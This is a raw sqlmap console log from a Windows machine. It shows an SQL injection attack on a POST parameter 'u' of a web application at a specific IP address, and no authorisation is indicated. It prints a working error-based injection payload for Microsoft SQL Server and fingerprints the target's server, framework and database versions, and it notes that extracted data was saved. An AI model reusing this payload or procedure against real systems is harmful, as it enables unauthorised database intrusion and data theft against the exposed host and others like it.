 sqlmap.py
[14:42:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:42:43] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:42:43] [INFO] POST parameter 'u' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[14:42:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:42:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:42:50] [WARNING] reflective value(s) found and filtering out
[14:42:50] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:42:51] [INFO] target URL appears to have 7 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[14:43:18] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'u' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: u (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: u=asd' AND 4444=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(118)+C
HAR(122)+CHAR(113)+(SELECT (CASE WHEN (4444=4444) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(112)+CHAR(113))) AND 'Cnlv'='Cnlv&p=asd&y
=3149
---
[14:43:19] [INFO] testing Microsoft SQL Server
[14:43:20] [INFO] confirming Microsoft SQL Server
[14:43:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:43:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.224.50.46'
[*] shutting down at 14:43:20
C:\Python27\sqlmap>